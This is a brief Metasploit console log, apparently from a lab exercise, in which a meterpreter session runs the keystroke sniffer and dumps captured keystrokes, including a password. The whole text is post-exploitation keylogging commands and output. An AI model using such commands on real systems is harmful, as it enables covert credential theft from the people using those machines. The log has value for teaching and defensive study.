 [msf](Jobs:0 Agents:1) >> sessions -i 1
[*] Starting interaction with 1...
meterpreter > keyscan_start
Starting the keystroke sniffer...
meterpreter > keyscan_dump
Dumping captured keystrokes...
AdminPass123! [Enter] ping 10.0.2.15 [Enter]
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter >